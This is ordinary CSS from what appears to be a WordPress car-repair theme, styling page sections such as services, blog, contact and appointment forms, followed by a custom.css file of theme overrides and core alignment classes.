.why-choose-us-content .section-title {
    padding-bottom: 52px;
}

.why-choose-us-area .why-choose-us-content {}

.why-choose-us-content ul li {
    margin-bottom: 42px;
}

.why-choose-us-content ul li:last-child {
    margin-bottom: 0;
}

.why-choose-us-content ul li .icon-holder {
    border: 2px solid #cac4c4;
    border-radius: 50%;
    float: left;
    height: 80px;
    padding: 15px 0;
    text-align: center;
    width: 80px;
    margin-top: 3px;
    transition: all 500ms ease 0s;
}

.why-choose-us-content ul li .icon-holder i {
    font-size: 47px;
    color: #FF9320;
    line-height: 47px;
}

.why-choose-us-content ul li .content {
    overflow: hidden;
    padding-left: 20px;
}

.why-choose-us-content ul li .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.why-choose-us-content ul li .content p {}

.why-choose-us-content ul li:hover .icon-holder {
    background: #252525;
    border: 2px solid #FF9320;
}

.why-choose-us-area .why-choose-us-right {
    padding: 0;
}

.why-choose-us-area .why-choose-us-right .img-holder img {
    left: 80px;
    position: relative;
    top: 21px;
    width: auto;
}

.gallery-area.gallery-h3 {
    padding-top: 115px;
}

.meet-our-team-area.meet-our-team-h3 {
    padding-top: 130px;
    padding-bottom: 115px;
}

.book-car-repair-service-area {
    background: url(img/resources/car-repair-service-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 65px;
    padding-bottom: 60px;
    position: relative;
    z-index: 1;
}

.book-car-repair-service-area::before {
    background: #fafafa none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.82;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.book-car-repair-service h4 {
    color: #252525;
    font-size: 16px;
    letter-spacing: 4px;
    line-height: 23px;
    text-transform: uppercase;
}

.book-car-repair-service p {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 30px;
    font-style: italic;
    margin: 31px 0 20px;
    padding: 23px 27px;
}

.book-car-repair-service h3 {
    color: #252525;
    font-size: 16px;
    line-height: 32px;
}

.latest-blog-area.latest-blog-h3 {
    padding-top: 130px;
}

.latest-blog-area.blog-3-col {
    padding-bottom: 0;
}

.latest-blog-area.blog-3-col .single-blog-post {
    margin-bottom: 30px;
}


/*==============================================
    Start about.html page css
===============================================*/

.breadcrumb-area {
    padding-bottom: 81px;
    padding-top: 83px;
    position: relative;
    z-index: 1;
}

.breadcrumb-area:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #000000;
    z-index: -1;
    opacity: .50;
}

.breadcrumb-area h1 {
    color: #ffffff;
    font-size: 38px;
    margin: 0 0 1px;
    text-align: center;
    text-transform: capitalize;
}

.breadcumb {
    text-align: center;
}

.breadcumb li {
    color: #ffffff;
    display: inline-block;
    font-size: 12px;
    margin: 0 4px;
}

.breadcumb li a {
    color: #ffffff;
    transition: all 700ms ease 0s;
}

.breadcumb li a:hover {
    color: #ff9320;
}

.what-we-do-area.what-we-do-pd {
    padding-bottom: 0;
    padding-top: 90px;
}


/*==============================================
    Start service-v1.html page css
===============================================*/

.featured-area-v2.featured-area-service-page-pd {
    background: #ffffff none repeat scroll 0 0;
    padding-bottom: 110px;
    padding-top: 90px;
}

.featured-area-v2.featured-area-service-page-pd .featured-v2 {
    top: 0;
}

.featured-area-v2.featured-area-service-page-pd .single-featured-item {}

.welcome-area.service-page-pd {
    padding-top: 130px;
}

.gallery-area.service-page-pd {
    padding-top: 115px;
    padding-bottom: 45px;
}


/*==============================================
    Start service-v2.html page css
===============================================*/

.service-area.service-v2-page-pd {
    padding-bottom: 0;
    padding-top: 90px;
}

.wheel-changing-area.service-v2-page-pd {
    padding-bottom: 90px;
    padding-top: 60px;
}

.car-repair-service-area.service-v2-page-pd {
    padding-bottom: 19px;
}

.book-car-repair-service-area.service-v2-page {
    top: 111px;
}

.why-choose-us-area.service-v2-page {
    padding-bottom: 20px;
    padding-top: 90px;
    position: relative;
    top: 111px;
}


/*==============================================
    Start service-gallery.html page css
===============================================*/

.car-repair-service-area.service-gallery-area {
    padding-bottom: 3px;
}

.car-repair-service-area.service-gallery-area .single-item {
    margin-bottom: 35px;
}

.car-repair-service-area.service-gallery-area .paginations {
    padding-top: 61px;
}

.paginations ul li {
    display: inline-block;
}

.paginations ul li a {
    border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
    transition: all 700ms ease 0s;
}

.paginations ul li.active a {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}

.paginations ul li a:hover {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}


/*==============================================
    Start single-service.html page css
===============================================*/

.wheel-changing-area.single-service {
    padding-bottom: 106px;
    padding-top: 90px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    float: right;
    height: 32px;
    text-align: center;
    width: 150px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}


/*==============================================
    Start blog.html page css
===============================================*/

.blog-content {
    padding-top: 90px;
    padding-bottom: 3px;
}

.blog-post .single-blog-post {
    margin-bottom: 82px;
}

.blog-post .post:last-child .single-blog-post {
    margin-bottom: 0;
}

.blog-post .single-blog-post h5 {
    font-size: 15px;
    margin: 18px 0 0;
}

.blog-post .single-blog-post .content a.read-more {
    margin: 18px 0 0;
}

.blog-post .paginations {
    margin-top: -7px;
}

.section-title.sidebar-title {
    padding-bottom: 16px;
}

.section-title.sidebar-title h4 {
    color: #252525;
    font-size: 14px;
    text-transform: uppercase;
    margin: 0 0 4px;
}

.single-sidebar {
    overflow: hidden;
    margin-bottom: 45px;
}

.single-sidebar .categories-lists {
    margin-top: -6px;
}

.single-sidebar .categories-lists li {
    line-height: 42px;
}

.single-sidebar .categories-lists li a {
    color: #5f5f5f;
    font-size: 12px;
    transition: all 300ms ease 0s;
    font-weight: 600;
}

.single-sidebar .categories-lists li a span {
    color: #ff9320;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .categories-lists li a:hover {
    color: #ff9320;
}

.single-sidebar .recent-post-list li {
    margin-bottom: 22px;
}

.single-sidebar .recent-post-list li .img-holder {
    width: 70px;
}

.single-sidebar .recent-post-list li .content {
    padding-left: 20px;
}

.single-sidebar .recent-post-list li .img-holder,
.single-sidebar .recent-post-list li .content {
    display: table-cell;
    vertical-align: middle;
}

.single-sidebar .recent-post-list li .content p {
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .recent-post-list li .content a {
    color: #252525;
    transition: all 300ms ease 0s;
}

.single-sidebar .recent-post-list li .content span {
    color: #939393;
    font-size: 11px;
    font-weight: 600;
}

.single-sidebar .recent-post-list li .content:hover a {
    color: #ff9320;
}

.single-sidebar .gallery-list {
    margin-left: -3px;
    margin-right: -3px;
    overflow: hidden;
}

.single-sidebar .gallery-list li {
    float: left;
    margin: 0 2.5px;
    margin-bottom: 5px;
}

.blog-page.single-blog-post-page .single-blog-post {
    margin-bottom: 30px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box {
    margin-bottom: 15px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box .overlay .box {
    width: 100% !important;
}

.blog-page.single-blog-post-page .single-blog-post .content > ul {
    padding-left: 15px;
    margin-top: 10px;
}

.blog-page.single-blog-post-page blockquote {
    font-size: 14px;
    color: #858585;
    line-height: 32px;
}

.blog-page.single-blog-post-page span.highlighted {
    background: #FF9320;
    color: #fff;
}

.single-blog-post-page .bulleted-list {
    padding-left: 40px;
}

.single-blog-post-page .bulleted-list li {
    list-style: disc;
}

.single-blog-post-page .comments-area {
    position: relative;
}

.single-blog-post-page .group-title {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 15px;
}

.single-blog-post-page .group-title h2 {
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    color: #1a1a1a;
    font-weight: normal;
    margin-bottom: 0px;
}

.single-blog-post-page .group-title:before {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 2px;
    background: #f1f1f1;
}

.single-blog-post-page .group-title:after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 50px;
    height: 2px;
    background: #FF9320;
}

.single-blog-post-page .comments-area .comment-box {
    position: relative;
}

.single-blog-post-page .comments-area .comment {
    position: relative;
    margin: 0px 0px 40px 0px;
    padding: 0px 0px 10px 100px;
}

.single-blog-post-page .comments-area .reply-comment {
    margin-left: 50px;
}

.single-blog-post-page .comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 84px;
    height: 84px;
    border: 3px solid #ffffff;
    box-shadow: 0px 0px 2px 0px #FF9320;
    -moz-box-shadow: 0px 0px 2px 0px #FF9320;
    -ms-box-shadow: 0px 0px 2px 0px #FF9320;
    -o-box-shadow: 0px 0px 2px 0px #FF9320;
    -webkit-box-shadow: 0px 0px 2px 0px #FF9320;
}

.single-blog-post-page .comments-area .comment-box .author-thumb img {
    width: 100%;
    display: block;
}

.single-blog-post-page .comments-area .comment-info {
    margin-bottom: 10px;
    color: #bcbcbc;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post-page .comments-area .text {
    margin-bottom: 10px;
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.single-blog-post-page .comments-area .comment-box strong {
    color: #1a1a1a;
    font-weight: 500;
}

.single-blog-post-page .comments-area .reply-option {
    color: #999999;
}

.single-blog-post-page .comments-area .reply-option .theme-btn {
    padding: 6px 25px;
}

.comment-form .form-group {
    position: relative;
    margin-bottom: 20px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 8px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 42px;
    outline: none;
    border-radius: 3px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus {
    border-color: #FF9320;
}

.comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 22px;
    padding: 10px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 170px;
    resize: none;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form button {
    position: relative;
    display: inline-block;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320;
    padding: 0 20px;
    line-height: 34px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    outline: none;
}

.author-area .author-box,
.author-area .author-content {
    display: table-cell;
    vertical-align: top;
}

.author-area .author-box {
    width: 200px;
}

.author-area .author-box img {
    width: 100%;
}

.author-area .author-content {
    padding-left: 25px;
}

.author-area .author-content p {
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.author-area .author-content h3 {
    margin-bottom: 10px;
    color: #1a1a1a;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
    margin: 0;
    margin-bottom: 7px;
}

.author-area .author-content .social li a {
    font-size: 15px;
    color: #1a1a1a;
}


/*==============================================
    Start contact.html page css
===============================================*/

.google-map-area {
    padding-top: 90px;
}

#contact-page-google-map {
    height: 460px;
    width: 100%;
}

.contact-form-area {
    padding-top: 45px;
    padding-bottom: 65px;
}

.contact-form-area .section-title {
    padding-bottom: 42px;
}

.contact-form label.error {
    display: none !important;
}

.contact-form input.error,
.contact-form textarea.error {
    border-color: red !important;
    background: rgba(255, 0, 0, .15);
}

.contact-form .field-label {
    color: #27343e;
    display: block;
    font-family: "Varela Round", sans-serif;
    font-size: 11px;
    font-weight: 500;
    margin: 0 0 10px;
    text-transform: uppercase;
    letter-spacing: .5px;
}

.contact-form .field-label .req {
    color: #ff000c;
    font-size: 20px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form textarea {
    border-color: -moz-use-text-color -moz-use-text-color #d6d6d6;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #5f5f5f;
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 11px;
    font-style: italic;
    line-height: 30px;
    margin-bottom: 25px;
    padding: 0 15px 4px;
    width: 100%;
    transition: all 500ms ease 0s;
}

.contact-form input[type="text"]:focus {
    border-bottom: 1px solid #ff9320;
}
.contact-form input[type="email"]:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea {
    line-height: 5px;
    padding-bottom: 0;
    padding-top: 24px;
    height: 120px;
    outline: none;
}

.contact-form .send-message {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: block;
    float: right;
    font-size: 11px;
    height: 40px;
    text-align: center;
    text-transform: uppercase;
    width: 163px;
    margin-top: 25px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.contact-form .send-message i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}

.contact-form .send-message:hover {
    background: #ff9320;
    color: #fff;
}


/* appointment page styles */

.appointment-content {padding-top: 80px;padding-bottom: 25px;}
.appointment-content .vehicle-info {margin-bottom: 36px;}
.appointment-content .select-input {
    width: 100%;
    font-weight: normal;
    height: 50px;
}

.appointment-content .select-input + .ui-selectmenu-button {
    width: 100%;
    font-weight: normal;
    height: 50px;
    border: none;
    outline: none;
    background: none;
    border: 1px solid #e3e3e3;
    border-radius: 0;
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
    background-color: transparent;
    border: none;
    padding: 0;
    border-radius: 0;
    height: 100%;
    line-height: 50px;
    color: #9c9c9c;
    padding: 0 24px;
    font-size: 14px;
    font-family: 'Open Sans';
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-icon {
    background: transparent url(img/resources/select-menu-arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 8px;
    top: 58%;
    right: 20px;
}

.appointment-content .select-input .ui-selectmenu-button span.ui-selectmenu-text {
    font-weight: normal;
    color: #cacac9;
}

.appointment-content .vehicle-year .thm-spinner {
    width: 70%;
    display: inline-block;
    margin-right: 15px;
}

.appointment-content .vehicle-year .vehicle-year {
    width: 24%;
    display: inline-block;
    padding: 0;
    text-align: center;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320 !important;
}

.appointment-content .thm-spinner {
    height: 10px;
    border: none;
    background: #f5f5f5;
}

.appointment-content .thm-spinner .ui-widget-header {
    background: #FF9320;
}

.appointment-content .thm-spinner.ui-slider .ui-slider-handle {
    width: 30px;
    height: 30px;
    border: none;
    outline: none;
    border-radius: 50%;
    border: 10px solid #fff;
    background: #FF9320;
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    top: -10px;
}

.appointment-content input[type="text"] {
    color: #cacac9;
}

.appointment-content ul.special-checkbox {
    font-size: 0;
}

.appointment-content ul.special-checkbox li {
    display: inline-block;
    color: #9c9c9c;
    font-size: 13px;
    line-height: 18px;
    margin-right: 15px;
    cursor: pointer;
    border: 1px solid #e3e3e3;
    padding: 10px 15px;
    margin-bottom: 15px;
}

.appointment-content ul.special-checkbox li.active {
    background: #FF9320;
    border-color: #FF9320;
    color: #fff;
}

.appointment-content ul.special-checkbox li.active .input-checker {
    border: none;
}

.appointment-content ul.special-checkbox li .input-checker input[type='checkbox'] {
    display: none;
}

.appointment-content ul.special-checkbox li.active .input-checker:before {
    content: '\f14a';
    font-family: 'FontAwesome';
    font-size: 21px;
    color: #fff;
}

.appointment-content ul.special-checkbox li .input-checker {
    width: 18px;
    height: 18px;
    border: 1px solid #e3e3e3;
    margin-right: 10px;
    display: inline-block;
    vertical-align: bottom;
}

.appointment-content .section-title h2 {
    font-size: 18px;
}

.appointment-content .section-title .border {
    display: block;
    margin-top: 15px;
}

.appointment-content.contact-form-area .section-title {
    padding-bottom: 30px;
}

.appointment-content .sec-title h3 {
    font-size: 15px;
    color: #3F3F3F;
    font-family: 'Open Sans';
    text-transform: capitalize;
    font-weight: 600;
}

.appointment-content .sec-title h3:after {
    content: '';
    background: #fff;
    display: block;
    width: 50px;
    height: 3px;
    margin-top: 15px;
    margin-bottom: 25px;
    border-top: 1px solid #FF9320;
    border-bottom: 1px solid #FF9320;
    border-left: 1px solid #FF9320;
    border-right: 1px solid #FF9320;
}

.appointment-content textarea,
.appointment-content input {
    width: 100%;
    border: 1px solid #e3e3e3 !important;
    height: 48px;
    line-height: 46px;
    padding-left: 20px;
    font-size: 14px !important;
    font-family: 'Open Sans' !important;
    font-style: italic;
}
.appointment-content textarea {height: 120px;line-height: 30px;padding-top: 10px;margin-bottom: 0;}


/* jquery ui element  styles */

.ui-selectmenu-menu {
    max-height: 250px;
    overflow: hidden;
    overflow-y: visible;
    border-bottom: 1px solid #DDDDDD;
}

.ui-selectmenu-open .ui-widget-content {
    background: #fff;
    border: 1px solid #ddd;
    border-top:0;
}

.ui-selectmenu-open .ui-widget-content .ui-menu-item {
    font-size: 13px;
    font-weight: normal;
    padding-left: 20px;
    padding-right: 20px;
    border-bottom: 1px solid #ddd;
    font-family: 'Open Sans';
}

.ui-selectmenu-open .ui-state-focus,
.ui-selectmenu-open .ui-widget-content .ui-state-focus {
    font-size: 13px;
    font-weight: normal;
    background: #FF9320;
    color: #fff;
    border: none;
    font-family: 'Open Sans';
}

.ui-datepicker {
    z-index: 999999 !important;
}

.ui-datepicker .ui-state-default {
    text-align: center;
    font-weight: normal;
    background: #fff;
    color: #ddd;
    font-family: 'Open Sans';
}


--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9
body_size: 15576
content:
.page-wrapper{
	overflow:hidden;
}
.container{
	max-width:1200px !important;
}

.slide-caption h1{
	line-height:45px !important;
}
.slide-caption a,
.slide-two-caption a,
.slide-caption-three button{
	padding:9px 22px !important;
}
.featured-area-v2 .single-featured-item{
	padding:38px 25px 33px!important;
}
.why-choose-us-content ul li .icon-holder i{
	width:auto !important;
	height:auto !important;
	line-height:inherit !important;
}
.breadcumb li{
	position:relative;
}
.breadcumb li a{
	position:relative;
	padding-right:15px;
}
.breadcumb li:after{
	content: "\f105";
	position:absolute;
	right:1px;
	top:0px;
	font-family:'FontAwesome';
	color:#fff;
}
.breadcumb li:last-child:after{
	display:none;
}
.pagination{
	margin:0px !important;
}
.paginations ul li a,
.pagination>li>span{
	border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
	border-radius:0px;
    transition: all 700ms ease 0s;
	margin-left:0px !important;
	padding:0px;
}
.paginations ul li a:hover,
.pagination>li>span.current,
.pagination>li>span:hover{
	background: #fff;
    color: #ff9320;
    border: 1px solid #ff9320;
}
.pagination > li:first-child > a, .pagination > li:first-child > span,.pagination > li:last-child > a, .pagination > li:last-child > span{
	border-radius:0px;
}
.contact-form-area .contact-form .send-message{
	position:relative;
	padding-left: 35px;
}
.contact-form-area .contact-form .fa-long-arrow-right{
	position:absolute;
	right:145px;
	top:39px;
	color:#ff9320;
}
.contact-form .send-message:hover +img+ .fa-long-arrow-right{
	color:#ffffff !important;
}
.vp-wrap .vp-logo{
	background:#252525;
}	
.widget ul li a{
	color: #5f5f5f;
    font-size: 12px;
    font-weight: 600;
}
.widget.widget_categories ul li,.widget.widget_archive ul li{
	color: #ff9320;
    font-family: "Montserrat",sans-serif;
	font-size: 12px;
    font-weight: 600;
	display:block;
}	
.widget.widget_categories ul li a,.widget.widget_archive ul li a {
    color: #5f5f5f;
    font-size: 12px;
    font-weight: 600;
    transition: all 300ms ease 0s;
	width:88%;
	display:inline-block
}
.widget.widget_categories ul li a:hover,.widget.widget_archive ul li a:hover,.widget ul li a:hover {
    color: #ff9320;
}	
.search-box .form-group{
	position:relative;
}
.search-box .form-group input{
	width:100%;
	border:1px solid #ff9320;
	font-family: "Montserrat",sans-serif;
	padding:8px 40px 8px 15px;
	color:#ff9320;
	position:relative;
	height:43px;
	line-height:25px;
}
.search-box .form-group button{
	position:absolute;
	background:#ff9320;
	top:0;
	right:0;
	width:43px;
	height:43px;
	line-height:43px;
	border:none;
	color:#ffffff;
}
/*--------------------------theme check----------------------------------*/
	#wp-calendar {
		width: 100%;
	}
	#wp-calendar caption {
		text-align: right; 
		color: #333; 
		font-size: 12px; 
		margin-top: 10px;
		margin-bottom: 15px;
	}
	#wp-calendar thead { 
		font-size: 10px;
	}
	#wp-calendar thead th { 
		padding-bottom: 10px;
	}
	#wp-calendar tbody { 
		color: #aaa; 
	}
	#wp-calendar tbody td { 
		background: #f5f5f5; 
		border: 1px solid #fff; 
		text-align: center; 
		padding:8px;
	}
	#wp-calendar tbody td:hover { 
		background: #fff; 
	}
	#wp-calendar tbody .pad { 
		background: none; 
	}
	#wp-calendar tfoot #next { 
		font-size: 10px; 
		text-transform: uppercase; 
		text-align: right;
	}
	#wp-calendar tfoot #prev { 
		font-size: 10px; 
		text-transform: uppercase; 
		padding-top: 10px; 
	}
	
	.sticky .post {background: #efefef; border: 3px solid #fff; }
	.sticky .post .post-content{ background-color:transparent; }
	.wp-caption {
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	}
	.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
	}
	.gallery-caption { position:relative; }
	.bypostauthor{ position:relative; }
	.alignright{ 
		text-align:right;
	}
	.alignleft{ 
		text-align:left;
	}
	.aligncenter{ 
		text-align:center;
	}	
	.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*************************************Theme Unit Testing***********************/
.sticky .single-blog-post,.tag-sticky-2 .single-blog-post {
	background:#fafafa;
	padding:15px 20px;
}
.thm-tut .content h1,.content h2,.content h3,.content h4,.content h5,.content h6,
.comment .text h1,.comment .text h2,.comment .text h3,.comment .text h4,.comment .text h5,.comment .text h6,
.blog-post h1,.blog-post h2,.blog-post h3,.blog-post h4,.blog-post h5,.blog-post h6{
	font-family: "Montserrat", sans-serif;
	margin-bottom:15px;
	font-weight:600;
	color: #333333;
	line-height:1.6em;
	margin-top:10px;
}
.content h1,.comment .text h1,.blog-post h1{
	font-size:2em;
}
.content h2,.comment .text h2,.blog-post h2+h1+h2{
	font-size:1.6em;
}
.thm-tut .content h3,.comment .text h3,.blog-post h3{
	font-size:1.4em;
}
.content h4,.comment .text h4,.blog-post h4{
	font-size:1.2em;
}
.thm-tut .content h5,.comment .text h5,.blog-post h5{
	font-size:1.1em;
}
.thm-tut .content h6,.comment .text h6,.blog-post h6{
	font-size:1em;
}
.content table thead tr th,.comment .text table thead tr th,.blog-post table thead tr th{
	border: 1px solid #ddd;
    vertical-align: bottom;
	padding:8px 0;
}
.content table tbody tr th,.comment .text table tbody tr th,.blog-post table tbody tr th{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.content table tbody tr td,.comment .text table tbody tr td,.blog-post table tbody tr td{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.content ul,.content ol,
.comment .text ul, .comment .text ol,
.blog-post ul, .blog-post ol{
	padding-left:20px;
}
.content ul li,.comment .text ul li,
.blog-post ul li,.blog-post ul li{
	list-style-type:disc;
	display:list-item;
}
.content ul li ul li, .comment .text ul li ul li,
.blog-post ul li ul li{
	list-style-type:circle;
}
.content ul li ul li ul li, .comment .text ul li ul li ul li,.blog-post ul li ul li ul li{
	list-style-type:square;
}
.content ol li,.comment .text ol li,.blog-post ol li{
	list-style-type:decimal;
	display:list-item;
}
.content ol li ol li,.comment .text ol li ol li,.blog-post ol li ol li{
	list-style-type:lower-alpha;
}
.content ol li ol li ol li,.comment .text ol li ol li ol li,.blog-post ol li ol li ol li{
	list-style-type:upper-roman;
}
.extended-blog-post p img,.extended-blog-post figure img,.blog-post p img,.blog-post figure img{
	max-width:100%;
	display:block;
	height:auto;
}
.comment-list .children{
	margin-left:50px;
}
figure{
	max-width:100%;
	display:block;
}
.content-box .alignright{
	float:right;
	padding:10px;
}
.post-password-form input[type="password"]{
	border:1px solid #ff9320;
	padding:5px 10px;
	display:inline-block;
}
.post-password-form input[type="submit"]{
	background:#ff9320;
	color:#fff;
	padding:6px 15px; 
	display:inline-block;
	border:none;
	
}
/****************Custom Widget*********************/

.widget select{
	width:100%;
	display:block;
	border:1px solid #ededed;
	padding:10px 0;
}
.textwidget img {
    height: auto;
    max-width: 100%;
}	
.paginate-links > span,.paginate-links a{
	border: 1px solid #ffffff;
    color: #5f5f5f;
    display: inline-block;
    font-family: "Montserrat",sans-serif;
    font-size: 13px;
    height: 28px;
    line-height: 25px;
    text-align: center;
    transition: all 700ms ease 0s;
    width: 28px;
}	
.paginate-links > span,.paginate-links a:hover{
	background: #fff none repeat scroll 0 0;
    border: 1px solid #ff9320;
    color: #ff9320;
}	
.comments-area .children{
	margin-left:50px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.appointment-content textarea:focus, .appointment-content input:focus{
	border-color: #ff9320 !important;
}
.appointment-content.contact-form-area .contact-form .fa-long-arrow-right{
	right:auto;
	left:18px;
	top:12px;
}
.single-footer-widget .subscirbe-newsletter-form button{
	right:25px;
}
